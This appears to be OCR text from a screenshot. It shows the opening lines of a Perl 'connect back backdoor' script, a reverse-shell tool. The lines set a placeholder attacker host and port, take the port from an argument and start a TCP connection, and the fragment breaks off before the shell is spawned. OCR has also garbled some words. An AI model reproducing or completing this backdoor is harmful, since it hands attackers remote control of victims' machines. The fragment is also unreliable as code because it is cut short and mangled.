
#!/usr/bin/perl
# Data Cha0s Perl Connect Back Bac
Unpublished/Unreleased Source
# Code
use Socket;
print “[*] Dumping Arguments\n”;
$host = “A.B.C.D”;
$port = XYZ;
if ($ARGV[1]) {
$port = $ARGV[1];
}
print “[*] Connecting…\n”; $proto =
getprotobyname(‘tcp’) || die(“[-] Unk
Protocol\n”);